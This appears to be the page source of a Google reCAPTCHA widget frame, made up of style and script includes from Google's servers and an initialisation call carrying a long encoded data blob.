  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1oOoP2dBA09QxlNak1uX5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1oOoP2dBA09QxlNak1uX5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1oOoP2dBA09QxlNak1uX5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcO4E8Ovw5LCj8Ovw7LDmMKGwrXClERnwqU/L8KQw6YFwrl3wrjCognDt8OObi7CjsOla37DscOKbXJaJMOIR8KVwp/CvMOlw7jDi14cEEDDscKswrZ0wovDln7Cg8Kuw6PDtMOjwrM4w5zDmsKKSRjDvRhQMAXDuiJQw4RBNnXDhyvCrcKPTyHDtMKgwpoHIRNzG8OYEsK9w43DmcK3wr3CpkU8SFLCgMOFD8KfwoZmZWLCjcKqwqXDoxE8SgjDrMO5WMKdwp7CnBVewrtnwqrCoMOhScOyw5/CiWLClyEPw7jDrAxDwpvDi8KvwrXCrcKeWsOVwpPChFTCo2nCu3F0w7jDkGrCvcK3NmYMf8OEw4DDlhNZJRHDk8OwDMKUwqnDozTDsMOOD8OED0FbVcOXbsOEfCc/QMOMIsKbwrXCmMKMwoHDoxRIw4JJw7/DgsOpDMKPW8KgKcOeF8OdU8Krw73Dn0nCkmPDoVp+KcK1w6jCg8O2wpjDtcKgcsO/wrfDp0MdEirClgDDlQNHJcKMw4bDuRvDg2Y8GsOrwrtvwrVSQinCjkUpQ8K5wrnCm8Ouw7p+a8KRPcK2w6x0wqUbwrHDgsKPwpMdTHLClcK4wpsqwrcCO8OEasKhw5/DmjU7Y8OILcKyw7zDv8OfVC9Tw53DnQzDrCvCjQNrMFMsMxjDn8O6PjATwoXCl0PCm2jChsKowprDmcKmSS/[base64]/woELw6LCqSHDg8KZKxjDmBdSwpbClMKcw7h4w4NKb8Klfxx4BnZBL8K/BMKHwr5JShPCm8OUZH/CjcO/wpbDu8KBw4kcQMKeEMOzAMOWbFQ0w5M7Di/CicK4w5gDw5AbfQBzwrPDpxrDisOvw514wp9nUsOMMcKxwoo5w4cDwoPDlijDvsKKPR5Uwo3Doh3Cl3LChm7DtkzDui7Ch8O9wqVidsOTXV5bO8KAbMKcAjpoHhrCgyXDuMOMw5TCvxZKwrwNWWAww4QGwq5awp/CrnzCmXd9w4MOc2/ChcKZw7rCn8OiOFlxfcKbL3k6wolkQ8KPV8OJfsK4wrxxw5bDj8KNw7Bdw797SMKYw5bCtF/Dvghow5jChcO4NcK4wo1wAXbCngHCvcKvHMOuKMKHCx/Cs3s5D8Ktw5jCqsO0wp5sw4jCpsK2A8OsIn1GPsK+GwlRWnDCoMKfw4QkwoHDthzDucKgecK0w5E+RMKrw4bCqsKmWCfDqVPCs8KyUsOkw5HCojbCojIGI8OeN8KbwqfDuyDDlMK/wr3CvsKFwr0NXxPCsMO9MVAMaMKnwpk9w5RtwoTCkW1sw6EMwoLCpycZciIyKUTCjsOUb8K1Qgonw65rUcOVw5kkf8KYwqcBw5jDu09TasKsLF5OI8OMdGLCoEvCmsKlexTDogcMwol8aC8RwpTDgiTCiVJpD1Ucw5/[base64]/[base64]/DrA4jOQ/DkMKKw6rCqMKdwrw6w5fDvBPCr8OKw5XCtiXCqC3CrMKvdj1sBMOkw4VCwoHDu0MVwo9QwpU9KMOcwrtuf3/[base64]/Duh/[base64]/DucOHIsKiwrHChmpOTMOmwrp+W8KvIHvDuVgcGmggGXPChcOtw6DDk8Kywr/[base64]/WsOZSTHCtCtDwqxkU0nDuCPCtR3CrcKuN8KrB1jDmsONworDk3Bgw47CuMOiwrjClcKkUsOyA39rOcKdw6VoGT7Cm3HCsVDCrsOhJ21lw4pYfEJCd8KXw5bClcOud1/[base64]/DvCXCs8OfJMOiwoTDmcKiA8OlV35uOsO/worCjT7DjMO6G8KVw59qw5QOwobDjMKyw6XDnn/[base64]/Ci8Khwqc4Y8OIwpDCqUfCsB/DsHfCpcKwwo9uw57Dv8ORTMOuNMK1wpJ/w71hEDDCs8Ogwr/DkMKbNWfDlsK9wqvDiAkPwqs5wqU/w7l3Lm9vw6fDlsKPWQxNw51zXy1eKMKvU8OtwrMoRDDCvsOiZyfCmX4UcMOfADDDisOlRMKxCzZ4GxHDtMK5RScdwrDCslfCn8OvD1jDusKvNS1Zw51jw4wBwq87w7VRbMOUKF/Dr8KRA8OoCzQYwrTDkTPDj8OTw7MCwo81QsO6wrdmw7Juw7nDosOGwrdpNVtpwq/DlcK2cMKIXxPCnDd6worCgsKtw40WDQRuw4DDp8OxLhlcwrDDl8KkXsO2w7zDl35/WF7CvcOVd8K5w4zDoXrCqsOgw6HCpMO0Tk93VcKQwosAwqjCs8KAwoPChRrDvsKqw6kxWsKawotDHcOdwr0wKsKJLcKAw59jGMKcOcOlwqzDsmAzw4NCwpgzwoYfGMOaw75Xw788w4VhwrvCi8Onwoh0N0nDqcK/[base64]/[base64]/DkVZWw6XCtMK2YUzDuB5GwqBSEMKmw5PDqHXCg8K6dDzDusKycETDoMOKYQDCg3nCunkqfcOWw4c7w6/[base64]/CgwXDv8O5C8KEQ8K6wrbDi8Kne8K2wrrCicKzw5rCsRfDtcK7SXAMaVDCi2BBwoxawqc8w7HCtlZQD8KBIMOFM8OYw5YPa8Oaw6fCrsOyEEXDqMKpw48wE8K2QFldwrZuK8OMaDVAZ3d7wrwEVSIZQ8O3bcODccOTwrXDh8OMw75iw6A3SMOhwrE6Q1Yfwp/DjXcbOcOse18UwrfDuMKVw4Jmw5XCjsKnY8O0w7LDhD/CicOidMOOw7fDjB3ClA7ChcOmwpYdwoDDgUDCqMOUDMKzN07DscO2IcKUKMOYw58iw6hOw6oDfEbCn0nCogbCmcOtA28zEwHClHQ1wqsCSAXCmcKXSy44bsKWw4Bjw6/[base64]/wqkVQW/DpcKDEsKbw4zDlio/w4nDjcK0ei1bwps6csKew59Ow7PDmyXDuSrDmnPDnxwww55PJyHCqWvDhcK3w4lEURzDuMK6LDo5wr/Cn8Kiw6vDqBppRsKcwrZ/[base64]/CvEFFw53Cq8KPS8OeW2fCpmRiHD3DuBFkIMONfMKZccOmwpTDjcOBJTMhBcK0bhDClcKXwqZ8SGw2dsOWPg9swpbClMKGRcKkIcKyw77Cs8OgOsKUWsKqw4nCu8Oiwqhpw7nCo1AJSxtRQcKUXMKcSl7DjsO4w65TBnw0w7XCisKfB8Kvc1/DqcO/MGZKwpBeZ8K9MsK4wqQDw6B9OcONw6ldwo0fwoTCg8OPDjhaIMO3ZmrCgiDCjMOFwrJswoVPwo0/w5jDncOXw7/CqGnCsAjDsMO8S8KiGQhLdGXDmQnDlsKbCFxhYjF2JmTCtmhbUXs3w7LChcKtP8KoLysIw47DryfDqVHClsK5w5vCrzl3NcOMwplUXcKXa1DCtnbCr8OcwqB1w6zDtivDusKhQm1fw7zDhMOFWMOPH8Oow4LDm1fCrn0lSh3CvMOowr/DpMKFHXPCisO2wpXCsBtvR23Dr8OAG8KmOkTDq8OIXMO2NF/Dr8OiA8KOeFPDi8K6bsOCw7Ipw5N1wrnCtMOPCsK6w4s/w7FVcH/Cq8O/csKgwqXCtMOFwqB4w43CgcK/[base64]/DgmZbw5jCvTHCh8KsTMKtw5lqJmc0Nylpw49aXCLDmcKKAcOOV8KEZMKAwqHDnsOgVAdVGD3CosOWQV3Cr1PDpgg8w5ZEPsOTwrdFw6rCr1FJw5XDvcKCw6x0LMKJwovCs2zDv8Onw5ITGgwhwr/CisO6wpHCnxQGDm87J03ClsOrwqTCosKiw4Bcw6w1wpnCksOhw7cLYkXCmDjCpWJTDAnDs8KcYcOBHUlfw4fDrHAMVSzDosKewpwpYMOtSQF/IRt/wrJiwr7CtsOJw7HDs0AFw5bDrsOiwpXCqz4PeCpbwp/DkHdFwoI6DsKlf8OCXhtRw5LDnMKEcid3QSDCh8OCAyTCssOKURl7eR8Gw5tEbnnDhMK3R8KiwqN/wo7DscK0S2rCnkFWdnRQDMOhw4TDr0PClsOtw5EmBWk/[base64]/DgsKDesKowrV8wo4iDT3CmsKgwoXCtsO1w6HDh8OAw6LCncOQwprCgsOlSMOOdh3DjnfCn8OqbMOKwokuTgJkETfDmg8vUmPCgCsPwrYwTQ4IcMKLwrTCucOmwpXCq27DiCLCg2IjQcOFYMOtwrZTIT/CvXZAw6BWwrrCtB9Awq/CiTLDv1YcWxDCsT/ClRZfw4AJTcOjNsKkD27DjsOvwoXCvcKswqnClsOSLcOxSsO6woMxwp/CmMOFwr9ZwqLCscKMTErCgy8dwrfDmyXCt2fCqsKrwqYxwrfCj1vClANAIMOtw7LCgcO1PRzCtsO7w6YSw4rCqmHChMKeWMO1wqzDusKEwqohOsOoLcOVw5HDiBHChMOdwpHCqGjDnxZRJcOtTMKRWsOhw407wrbConc9CsOuw7rCpEsmBsONwo/[base64]/[base64]/Ct8OwVBnCh3FAw6vDscOLwq4Fwq3DlcO9wqrDv2PDmRBRwrbCg8KhwpsVJUFiw6NAw6M9w6HCkjJCUXXCjjrDixxrPh4XCcOpY0kRwpg7NV4gWx/DuwA+wrnDjsOCw7AMOVPDmGshw74SwoXCj341G8K8Ni8kwqknKMOPw5dLwpDDlQM2wpnDrsOFJD7CrwvDoGpVwo8zF8Kfw7oCwoXCncOow5PDohh3ZsK4fcK0MA3Csl3DvMKzwo5Ob8Odw4UaZcOQwoREwot/DcKmB0PDs2DCrcKEHHUQwpISGTXClS9Bwq7Cs8OsaMK+QsOCIMKnw6rCtcOUwoJXw7F/Qh7DsBV8QENvw6F9WcK8w5gqw7LDn0URecOzOSlrAMOYwoDDjgVVwrVpMkzDswTChAjCok7DksKRTsKXwoULMw5Cw7B7wq95wrQhYk7CuMO5YiTDjBhgJsKIw7vCnQRaR1/DoT3CicOIwpcywpIZLzNYS8KcwphDw55Cw4RIWy43bsKywpBhw6/DlMOQDMOIU0BkUsOSEhJvUG3DjcOPH8O4H8OLecOcw7rCicO0w6Ebw5gBw4XCjnZrNVlawrrDksK+wpB0w75wWiUQwozDrmHDkcKxe2bDkMOdw5bClhbCsFbDpcK4B8OoYsODH8KIwoUUw5UJGArDksOVPMO5SghIYMOfOsKJwrPDvcOrw40cTFrCrsO/wrJXYcKcw7LDt3bCgBFLwrcIwo8uwrTDkQ1awr7DgyvDr8Ooeg4KIjRSw5HDqxVtw49/[base64]/CpR7CvxB+Yx/DgsO0Y2LCksOwSsOXwoEZwpvCsW1tw5o+w6pbw7PCisOhcX3Co8Kyw7PDlBnDtcO7w7bDiMKAcMKBwqTDqhcRGsOww5hxNlUMw4DDpyLDvyUhNVrCsjvCl2R9KsOuIx46wpM7w5N9wpvCgz/DtlTCj8OeTGhLT8OTZxbDolkUPhcaw53DrsKoDzlkW8KFEMKkw5IRw4PDksO7wqNnECUZIX9tO8ORcMKvdcOmAAHDvXHDpFDCnXZ+BzUhwp9YPFHDtgc4KMKNwo8pNcKow6xmwo1xw5XCvMKXwr/DhxjCkEPClxZSw6xuwpnDqcO0w4vCkBIrwoHDjmnClcKHw54/[base64]/wqvDk8OLwrbDpsONwq99w7HDuMOcfxkwwrgQwr7Cn1zDqMOkw5RSQcO3wqsYVcKww4Nww58PPH3DucKPDMOATsOGwrXDl8KNwrVWXk89w6DDimBACFDDnsOsfz9iwpbDm8KcwqdGUsO3Lj53AcK9XcOlwo3CiMOsMMKawqrCtMKXf8KLYcKxf3YcwrcyT2MUZcO/fAdxL1/Cl8KTw71TKjVLZMKfw6jDkXQKKDQFH8Ksw7nDnsK1w7bChMK+VsO7w4zDh8K1SXbCn8KAw6PCmsKtwq1LfcOIwpLCn27DpDXCgcObw6DDhljDqnxuIkYSw7QJL8OtFMKZw4NXwrsmwrbDl8O/w7kjw7XDoXQGw7VLHMKvIQbDhyVfw5VPwqRoUBbDmAwewoQTdcOSwq0hEcODwo8Rw71ZTsKTWVY8G8KGXsKAUVp/w5QvOkjDv8OLVsKTw63ClF/DpF3CpMKZw5zDihgzSsK5wpfDs8O9W8OLwrIhwrjDt8OId8KvRsOfw6fDqMO8I0Axw78jKcKNH8O+w5HDuMK+EjRdF8KSc8OUw4YRwpLDjMKiIcKEWsK6HnfDvsK6wrFyQsKGMzZFN8OFw7t0wqoRe8OJYMOTwpp/[base64]/w7MZw7rDgMKFSsK2SMKswqFTZS5hCMKlEFJrwqYJHhMewosPw7FIaQRDVhgNw6bDsD7DjSvCuMOhwpgWw7/[base64]/[base64]/wq8IYcKSwrzDiR7CiMKzNcK0HAfDr8O6Xnh8wpjDnMKlREPCtToSwonDi3wML0V4ImZIwplhWR4dw67CgiBdd3nCnkzDscOOwoJSwqnDvsOxFsKFw4YKwq/DtUhfwo3DjnbDiQx/w488w5hJeMKLacONBcONwpZlw5TCpVl0w6rDth5Nw4Iqw51ZeMKOw4IFY8KSI8O1wrllG8KYB0TCsB7Cq8OAw49mMsOfwqrCmGXDoMK7LsOcEsKnwowdIQVAwrdAwrjCgsOmwq9gwrdEGHdfeBLCicOyScKlw7/DqsKsw6Nrw7grDsKVRFzCsMK5w5DCmcKRwoUzD8KxYB3Cq8Kvwp3Dh3ZDP8KcJynDrXrCsMKoJWRhw6VAD8OswrbCq3lRD3ozwrPCoQrDkcKRw47CuSLCl8KZKzXDmnk2w7AGw5/ClUjDi8OCwoPChsKhWGkPNsOLblsLw4rDj8ODZA4ow6YnwovCosKYOwY0AsOow6UlJMKNED8pwpLDqcOzwrZVY8ObO8KBwo4/w5ITQMOxwphtw6nCocKnKVvCg8Klw45kwoR/w5HCgcK+KllGHcOIC8O3E3LDvBTDlsK8w7c5woF8woXCt0kkMHfChMKCwp/DlcK2w43ClCIUOkgTw4gnw7TDp0NtFFzCrn3DpsObw4TDlDbCmMODIVvCv8Kubi7Dj8Ogw6kHd8ORw6vCh3TDscOjNMKzVsORw5/DqWnCk8OIYsOuw63DmitZw45JXMOqwo/DknoDw4Eawq7Cjx/[base64]/wo/Co0/DixZfG1NrKMO8w5YWw51vOX4dw6bDuWPDiMOkIMOjRiHDlMKawowDw4U/R8ORIV7DoHDClMO6wqR8R8Kte14Gw73Ci8O3w4dlw5HDsMKAccOTEglzwo1qLVVlwo9/wpjCgQPDtwvCusKEwrvDksKyai7DrMK+SH1gw73CqiQnw786WjViwpXDu8Onw6XCjsKKZMKFw63Ct8OhRsK4WMOMI8KMwocAUcK4KsKRPsOYJU3CiyjCkUTCtsO7LTnCgcOiYlHCrcKmJMKndsKLA8KgwpDDmSnDgMOLwok8PsKLWMOmMW8iecOgw5/CmMKYw5RHwoDCsxfCrsOFegfChMK7X3tfwpPDi8Kkw7QCwpbCuh/Cg8OMw4scwoLDt8KMAcKCw48TU2wyO1jDrsKrGcKMwpPDuljDv8KJwofCn8KZwq/Dlwl5JhjCsFnCpm8gOARdwoYzU8K7PQhVw7vCjCHDqVnCq8KPGsKWwpIhQ8ODwqfCiGXDqQwhw6/CgcKVJ3UVwr7Ch2lVc8KBJnfDvcO5EcKKwqcJwpEGwqYZw5/DjHjCmcOmw6Y2w6nDksKXw6MIJi/CunfDu8Okw7tgw5/[base64]/[base64]/[base64]/CtMK6w5lIw6DDuQAVwonDri16Q8OlHMOVw6LDlmUfwrfDgyVMInXCmRc1w7Ijw6jDgjFrwpcJFATDjMK6wqzCpCnDrsKewqVbfcOiWMOqWhMOw5XDggfCq8OsdiJOOWwLSX/[base64]/w5fCsScGaFPCsxLDiMKRT0AFw4Zaw7d6bsOGchM4w6/CiMKDw54Jwo/DtkbDocO1fTk6U2hNw5Ukb8Ojw6/DkBsVw5XCiRJbUhPDn8OPw6rCjcOXwqRMwrbDjAdewoXChMOgIMKkwqY9wpPDgjHDjcOOPgNNKMKTwoZJVkUnw6I6PlJDGMO4L8OPw5/DhMOTMxEzYho2JMONw4xAwqh/PzTCjQYlw4bDr047w6QbwrDCg0MFSXDChsOdwp9PMMOywrrDpXbDkcOxwq7DosO+GsOFw6/CqR41wrxfAsKsw6TDmMOtMX8Hw4HChHnCgMOrIhLDjcOVwqLDi8OZwovDrhnDmsKqw73CgXRdQ2sWVxBgCsKhGRIHLyZXLxLCnCLDgl5sw7nCnBY6BsKnw4cpwr/CtivDiA/[base64]/CkMOewr0RwpLCoGwMwpXCscOZw7HDscOxLsKYwovDnnwzCsOkwqM3wr8nwoc+A1USQEoHEMO5wpnDo8KJTcOxwrHDpzBfw43DiBwmw69Rw4Ztw7IgTcK+J8OtwqsSVMOKwrA+RzhVwpErGFkWw7ESI8OtwonDq03DtsKuwo/[base64]/DtFfDnMO/w4tQwp1IccOlw63Cki4kwr9Re2NFwqBqCVMnZ3FewqFEasKaKMK3D1obfsKSNQDCsijDkzbDhMKhw7bCqcKtw7Q9w4cwcsKoV8KpOnd7wrAIw7hFIzDDhMOdAGB6wrrDlW/CnxLCr2bDqSbDqsOGw4cyw7FTw7lkWhjCtzvClhzDksOwXi8xdMOyYEc9dUzDukIeOC7ChFBLBMOWwqEtAzY1bCrDtsK9FxVnwprDgyDDosKaw4oUMEnDh8OtKVDDlGUAEMOHEV8kw67Cj0rDgcKUw4pYw4IDOcOrVV/CtsK+wqsyXxnDrcKHay/DqMKyQsOlwrLCthQAwrXCuBtxwrcPSsOrCWDDhlXDqwXDtcKpO8OTwrA/dMO2M8OgIsKJdMKZUErDoSIAXMO8R8K6fFIjwpzDiMKrwpkVXsK5TGLDmsKKw7zCpQQbSsOawpJCwrZ/w6TCh18+McOqw7BQJcK8wo4adEZkw5/DsMKoN8KxwqPDvcKUPcKOMAzDscOjwpcIwrTDs8KnwobDlcKjR8OlIC4Tw74vRcKgYMO7bSZCwr8LLB/DnxUVE3MZw4bCh8KZwrl8wqjDu8KtXgbCiHPCuMKUOcOSw4XCnijCosK4T8ORHsKMTGF7w7wnXsK7JsOqG8K0w5zDpynDvsK/w4gnI8OuGEHDslp3wrYsSMO5GTVHdsO7wrBHdHDCg2vDmV/CogzDj0Rhwq8Gw6DCngHDjgotwrA2w7XCuQ7Do8OXfFrCjn3DgsOGwrbDkMKVEkPDoMKbw6ctwrDDjsKLw7XDphBkNmoCw7scw4N5HFPCiRsMwrfCrMOxEz9ZA8KFwr/Cj3UuwrFZXcO2wrQ/R3rCumrDhsONF8KDWkwwOMKiwowJwoLCsShrLn43DA5pwqvDu3siw50vwqkcPADDnsOVwpnCjDgrOcKoL8KKwoMOE0dbwpgRE8Kie8KTZSsSHSfCrcKxwoXDhsOAIMKlwrXDkS4rwp/CvsKxYMOAw4x3wrnDqkUBwpHCqcKgS8OkM8OJwqvCoMKpRsO3wopLwrvDscKvK2sAw6/[base64]/DrMKcwp/Dm8O8F8OfesO9ISwdwrLCtyfCqkvDllZiw7oEw67Cs8O3wqxaEcKTAsKJw6vDpsO1cMOwwqfDnwbCrwDDvDTCo2Euw69BXsOVw6hlbX8SwpfDkEV/WzbDrC7CjMOLMmZpw73DsS7Ds21qw5RLwrfDjsO+wpBAV8KBDsKnQsOzw6AlwojCjz0JecK3AsKKwojCvcKOwrXCu8KrNMKfwpHCiMKWwpHDtcK9w4ATw5RnXh5rO8K3w7jCmMORPk0HT1Q7wpoAIzvCqcOCGcObw4DCtsOMw6bDvMK8AsOJBRbDpcKkMMOyb3/DgsKTwoJDwrfDncO6w6nDmDDCtnPDlMK2XCDDkUfDinZnwqvCtMOmwr8GwqjCn8KlL8KTwpvCicK+woF8WMKXw6PDvkfDukbDnXrChUbCpsKydcK3worCn8OjwqfDgMKCw5vDiTjCj8OyD8OubyDCs8OjC8Kow6gYXBxELcKjRcKGKVEib2/Cn8OEwq/CpcKpwo8Aw6RfMXHCiSTCgULDtsKuwoDDmXdKw6ZXfWZow4fDgGzDqTl/WEbCrhZGw5PDhTnCocKkworDgTTDgsOCw51iw6QEwp1pwoLDu8Onw7jCvxlpPg9XSgE0wrjDsMO9wqLCpMKdw6nDiFzCpkouaFkuEcK0HVHDvQAlw7PCkcKnI8Orwop+PMOSwq/[base64]/w7x7w7ZsTB3CmBJzwplUKsKMCSBnw40mwq1wwq9vw7HDgsOuwpnDlMKOwrkCw75zw5LDr8KVcRTCjcOwF8ODwrRLdcKiVTg5w758w6jCr8KgJy5HwrVvw7nCsktGw5hzAzF/[base64]/DscKYw7IwdMOjw5ZlEBzCqn3Dhn7CllrDi1Yyb3vDnsKSw4zDo8KLwq/Dh2tyRFTCvV1bc8K+w7vCicKPwr/[base64]/CosOhIS4dwrtjw55IwpvDiEPCq8OyJsKPPALCnl5rV8OtblIedsKNwoTDpinCoRYqw4d3wrDDgcKEwootBMK7w71wwrVwNR1Ow69KOnA/w4jDqhPDvcOiEcOFM8ODHikRAQt3wqXCkcOywrZEesO5wrARw6ILw6PCgMOZCQ9NAV7DlcOnwoDCjU7DiMO7SsKVLsO9WzrCjMKGYMO/NMKOWBjDqToke3jCjMOfccKBw5TDhsKeAMOYw5BKw4ozwrTCiSx4bx3DhT/CqXhpGsOnU8OSScKNKMKsEsO5woUcw4fDknXCg8OTQMKVwrfCs27Ch8Odw5IWTBYjw4ctwqbCogDDqjPDmCcRZcKVBsOKw6J0G8Ktw5hAU0LDhVt5w6rDoALDuF5XcD7Dh8OfN8OfM8Oiw5sDw5Q+ZcObaF9awp/[base64]/w4/[base64]/[base64]/[base64]/[base64]/w4TDrBxjNAIQwrbCmMKnMClzw6nDoEwtwrotw5fCuhvCvhvChi3Dq8OPRMKLw5NnwrASw5pJIcObw7bCsgw6McOtNCDCkHnDjMOGLAfDpDdSU1ttQMK5JD4twrYHwqfDg3VUwrXDn8KZw5nChDNiVsKAworDiMO5w6lYwrojMWIsRzHCshvDmwTDoVrClMK7BsKEwr/DiDDCpFBdw5M5JcKMKl7ClsOTw6bCj8Khd8KdHzAswq46wqwSw6E5w4A9EsKzARNkBWt9O8O1UX/DkcKWw65Yw6TDvDBpwpsbwr8Tw4B1SnAcPGsEcsOmIzXDo3/CvsKEBlZLwoXCisO9w58Dw6vDmUcpElUNw67CgMKcE8O7K8Kow41nUW/CqxPCg2EpwrJxK8Kxw5PDvsOALMK5Q2PDmsOeXMO7K8KfAUfCusOxw6fCggHDtgo5wr44YsKVw54fw6nDj8K0PDbCusONwocnNhpiw480OBJOw7M7asOEwrHDusOzZUhrGhjDocKbw6bDlkbCn8OreMKJLk/[base64]/CrhXDqmnDisOVdcKow4YOwpbDqDk6wpNvwozChU03w6XDjWPDnsOSw7bDrsKUIsKLHmJWw5fDvTwvMsKtwo0swpJlw4RZG04yXcKbw6JUZD5iw5Rqw4XDhWooUcOoZDMVO23CtlLDojlfwqJ8w4nDhcONEsKBfFl0esOAHsO6wrorwp9KMCTDsg1ROMK/TmrCoR7CvMOwwqoTY8KuU8Olwo5XwrVow6nCvzFRw7k2wowpTsOlMQUhw5TCscKuLRPDk8Ocw5pswpR1woIbaWvDl2jDu17DiB8FIgRnSMKiK8KRw6IPLBrDmsKcw6/Cq8KRTEnCkzHClcOhT8KNOBPDmsKSw7kowroxw7TDpjcswo3Csk7CpMK8wrsxAkJnwqk3wrTDk8KSTBrDnW7Cr8K5aMKfc0FTw7TDji/CpnEZesO3wr0MSMO8J1Q9wohPXMOGJsKmY8OCCklnwr8owqrDkMOrwrnDjcK+wqFGwoHCsMOPaMO5XMOkclDCvWHDvUPClXkjwozCkcKOw4wEw6rCvsKKNcKSwrNww5rDjMKtw7LDhMKcwr/[base64]/[base64]/[base64]/IcOqw7PCqcOyOsO9wqzCk1lSB8KCKUnCilAOw5PDiSbDpEodT8Oaw5spwrXCjkVnKTHDh8Krw685LcKEw5zDkcOFVcO6wphdYhvClWTDnE1gw4DDsXlgf8OeK0DDvVxcw6JZKcKkB8KBasKqUGBfw60+wq4sw44gw5E2w7rDgR16c3Y/[base64]/DvsOdXG7Dl8KzWcOxwpEgW8O3eV5KJRjDisKsbcKiwpLCssO3WFDCoSnDk3fCgxpYH8OPFMONwo7CnMOuwr9+wox6Sl5kHsOgwpswF8OBaVDCoMKyUxHDjStHBztwdQ/DosKgwqp8EzbCsMKSZXnDkRjCmMKmw7ZTF8O7wr7CtcKcaMOrO1XCl8KTwoZVwq7Cl8KLw4/DtV3ChA4Qw60Lw4QTw6/ChsKnwoHDlMOrasKFCcOcw7V2wrrDkMK0wqduw6HDpg8YIMKVO8OpdxPClcKeH3DCtsOiw5Juw7BSw5AQBcOha8KNwrwcwo/CvEzDlMKnwp7CtcOqDgUdw40SVMKLX8K5ZcKuacOPYCHChj0VworDkcOEwrrDvWNOcsKTVm0kXsOEw4B8w4ZLLBHDlRcAw4ZPw6XDicKIw7sNUMO9wpvCgcKoMXLCv8Kkw4gRw4FSw6dEPsKqw4N+w5xuDAjDnw/CncK5w5APw6IIw67Cr8K6eMKucR/DosO3RcOuBXrDicK/HiDCpXEBc0DDvkXDhgpca8OhSsKhwqvDgsOnR8Owwolow7M6ETILw5Riw47Dp8OafcKYw6IjwqYqDMKCwofCjcOywpUyHcOIw4pDwpfCm2jDs8Ovw6XCtcKZw4QIFsKYWMOXwoLDqhXDlsKOwqFjECksLmrCkcKVEXMTDcObB0/CmsKywpzDm0lWw4rDgX3DiX/CkgYWNcKgwpnDrW1rwo3DkB9Sw4LDoWfCvsKXf34Bwq7DusKRwozDgwXCt8O5GMKNcSZWTWRCcMK7wq3DlnMBSD/[base64]/CvEs5bcK8w4RHdGjChcKrwqPCicOQwrLDtMO6T8KCN8K/VsOUacOCwq16V8KsaBIrwr/DginDgMKXWMO1w5s5esKmeMOkw7dcw7URwq3CuMK/[base64]/w6fCr8ODbXwbUMONwq/Don0rwo3DgAfCuXA3w6x0SRwww4HDhWhCfT/CkjJpw6XCrCnCjH0Kw7JyDMO6w4bDq0DCl8Kew5NXwrnCpFBCwqN1RcK9XMORRsOBdnzDjyNyCV4kMcOlDA4Ww4bCgl3DuMKrw5/[base64]/DsW00wrbDmcKlwoTDlsK7w4dMIcO7w6Q1G8K/R3ghw7zDpzNxH0EsAGbDthHDukNyZmTDrcOhwr1ZLcKFADQTw6plUsO9woxiw7DCrhYyZ8OcwohhCcKTwp4nVktzw4oTw58Bwr7Dq8O7w4nDjSAjw68nw5DCmxhqXMKIwqBLAMOoHlDDo23Di0A0J8KHQ0PDhlBAB8OqLMKPw6nCuxzCvH4EwrQ7wpdRw51hw5/Dl8Ojwr/[base64]/XmLDicOpD8O7DHYGw5JxwqzDowo5wpbDrcK8wrFjwpkIDiMSBAEXwo9vwqvDsicXGMOuw4fCuzdUOxzDv3EMUcKwMMORSwfDo8OgwrIqNsKjBCcDw4cRw5HCgsOsKhzDnm/DrcKvAXogw7TCjcKnw7vCtsOmwqfCky8hwpfCq0PCrMOVOF5XTwkHwovCi8OMw6TCnMKAw6kadCZXVFhMwr/CnkjDj37Cv8KjwonDkMKxEnDDnG/DhcOBwp/DhsOTwpc4DWLCg1AoRybDrsOEQlXCsFfCgMKDw6nCvU0YUjZyw4LDknXChw1sMkhgw4nDsRFSbj9gJcKQbMOXWCjDkcKBQMO6w646YFdjwq/CrcOUIcKkJy8JHsOJw7fCqQ/CsXIQwrjDvcO0wqfCqsODw6DCjMKnwr8Kw4HCkMK1ecKswpPCmBp+wq8ubkvCpMKyw5HCi8KHHsOuSE/Cv8OYWxnDtGrDq8Kfw6olB8ODw5zCh0fDgcKcNQZCScKLbMOsw7PDiMKlwqQzwpHDumtGw7vDrMKLw4J5G8OSc8K0b1DCpcOeDcKmwrgDNEB4YMKOw512wp19HMOBH8Kmw63DgwTCpMKqFsOzaG/Cs8OracKnE8OTw6dWwp3CpMKNRRoIM8OdLT0Qw5dGw6RMQmwtI8OhUT9sRMOJGyDDtFbCr8KJw611w5HCssKGwpnCtsKsZTQPwqtAUcKfACHDqMKCwrZoXyhnwoPDpgzDrykoAsOnwrBfwo9ibMKEfsOHwrXDmWU3VmNyWG/Dv3zCgXXCk8OlwqnDgMKYPcKaBV9swqPDnCgCC8K+w7TCrnYyBE7CsBdrwpV+EsKXITPDnMO+A8KUQQBQMyUJOsOiKSzCkMO2w6t9NH44wpXCr01HwqHDocOWUQgpbgdbw6hjwq/Cs8OPwpTDlynDqcOeGcO/w4zCvgvDqFrCvS5SaMO7cC3CmcKwa8O2wotUwr3DmCrCm8K9wpVDw7R/wpPCmmJmUsKdEm95wr9Tw5wYwrzCuAgKM8KTw78Swo7DmcOkw4LDhgYNNF/ClsK8wpAkw77Cqy9RVsOjBMKEw5VHwq8VYBHDocOCwqvDo2BGw5/ChHE8w6rDg1YLwqjDmk9UwpF/aQ/CvETDo8K9wr3CmsKGwppHw5zCocKhAF7Dp8KnMMKkwohZw6EywofCvwgJwrIqw5HDqAZgw4XDksOSw7loai7DqH4l